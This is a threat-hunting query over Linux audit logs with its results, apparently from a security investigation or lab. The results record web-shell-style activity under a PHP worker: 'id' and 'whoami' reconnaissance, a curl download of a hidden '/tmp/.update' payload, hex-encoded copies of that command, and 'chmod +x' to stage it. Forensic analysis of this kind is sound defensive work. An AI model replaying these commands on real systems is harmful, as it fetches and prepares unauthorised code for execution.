 HartwellAudit_CL
| where OriginalTime between (datetime(2026-10-23T04:34:00Z) .. datetime(2026-10-23T05:25:00Z))
| where AuditType in ("EXECVE", "SYSCALL")
| extend Exe = extract(@'exe="([^"]+)"', 1, RawLine), Account = extract(@'UID="([^"]+)"', 1, RawLine), Key = extract(@'key="([^"]+)"', 1, RawLine)
| extend Args = extract(@'argc=\d+ (.*)$', 1, RawLine)
| extend Detail = iff(AuditType == "EXECVE", Args, strcat(Exe, " | uid=", Account, " | key=", Key))
| summarize Count = count(), FirstSeen = min(OriginalTime), LastSeen = max(OriginalTime) by AuditType, Detail
| sort by FirstSeen asc
...
ults Chart Add bookmark
AuditType Detail Count FirstSeen [UTC] LastSeen [UTC]
SYSCALL /usr/lib/openssh/sshd-session | uid=debian | key= 94 10/23/2026, 4:34:23.644 ... 10/23/2026, 5:24:45.904 ..
SYSCALL /usr/bin/bash | uid=debian | key=webroot_write 2 10/23/2026, 4:34:31.140 ... 10/23/2026, 4:39:48.804 ..
SYSCALL /usr/bin/chown | uid=debian | key=webroot_write 2 10/23/2026, 4:34:34.504 ... 10/23/2026, 4:39:48.948 ..
EXECVE a0="id" 3 10/23/2026, 4:34:34.508 ... 10/23/2026, 4:39:48.980 ..
SYSCALL /usr/bin/id | uid=unset | key=php_worker_exec 3 10/23/2026, 4:34:34.508 ... 10/23/2026, 4:39:48.980 ..
EXECVE a0="sh" a1="-c" a2="--" a3="id" 2 10/23/2026, 4:34:34.508 ... 10/23/2026, 4:39:48.980 ..
SYSCALL /usr/bin/dash | uid=unset | key=php_worker_exec 49 10/23/2026, 4:34:34.508 ... 10/23/2026, 4:39:48.980 ..
EXECVE a0="sh" a1="-c" a2="--" a3="whoami" 1 10/23/2026, 4:34:34.512 ... 10/23/2026, 4:34:34.512 ..
EXECVE a0="whoami" 2 10/23/2026, 4:34:34.512 ... 10/23/2026, 4:35:20.080 ..
SYSCALL /usr/bin/whoami | uid=unset | key=php_worker_exec 2 10/23/2026, 4:34:34.512 ... 10/23/2026, 4:35:20.080 ..
EXECVE a0="curl" a1="-s" a2="-o" a3="/tmp/.update" a4="http://127.0.0.1:8085/update" 1 10/23/2026, 4:34:44.796 ... 10/23/2026, 4:34:44.796 ..
SYSCALL /usr/bin/curl | uid=unset | key=php_worker_exec 1 10/23/2026, 4:34:44.796 ... 10/23/2026, 4:34:44.796 ..
EXECVE a0="sh" a1="-c" a2="--" a3=6375726C202D73202D6F202F746D702F2E75706461746520687474703A2F2F3132372E302E302E313A383038352F757064617465 1 10/23/2026, 4:34:44.796 ... 10/23/2026, 4:34:44.796 ..
EXECVE a0="sh" a1="-c" a2="--" a3=63686D6F64202B78202F746D702F2E757064617465 1 10/23/2026, 4:34:45.016 ... 10/23/2026, 4:34:45.016 ..
EXECVE a0="chmod" a1="+x" a2="/tmp/.update" 1 10/23/2026, 4:34:45.016 ... 10/23/2026, 4:34:45.016 ..